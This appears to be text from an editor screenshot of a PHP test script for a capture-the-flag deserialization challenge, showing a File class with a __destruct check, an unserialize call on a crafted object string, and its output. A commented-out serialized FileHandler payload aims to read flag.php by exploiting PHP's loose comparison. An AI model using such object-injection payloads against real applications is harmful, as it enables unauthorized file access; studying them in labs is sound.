 you_raise_me_up.py index.php × flag.php × exp.php × str.php × test.php × sheng.php × ListFileServi
1 <?php
2 class File {
3
4     protected $op;
5     protected $filename;
6     protected $content;
7
8     function __construct() {
9         $op = "1";
10         $filename = "/tmp/tmpfile";
11         $content = "Hello World!";
12
13     }
14
15     function __destruct() {
16         if ($this->op === "2") {
17             echo "true";
18             $this->op = "1";
19         }
20         var_dump($this->op);
21         var_dump($this->op == "2");
22         var_dump(scandir('.'));
23         $this->content = "";
24         //$this->process();
25     }
26 }
27
28 unserialize('O:4:"File":3:{s:2:"op";i:2;s:8:"filename";N;s:7:"content";N;}');
29 //'O:11:"FileHandler":4:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
30
NULL
bool(false)
array(5) {
  [0]=>
  string(1) "."
  [1]=>
  string(2) ".."
  [2]=>
  string(9) "sheng.php"
  [3]=>
  string(8) "test.php"
  [4]=>
  string(4) "web1"
}
[Finished in 0.1s]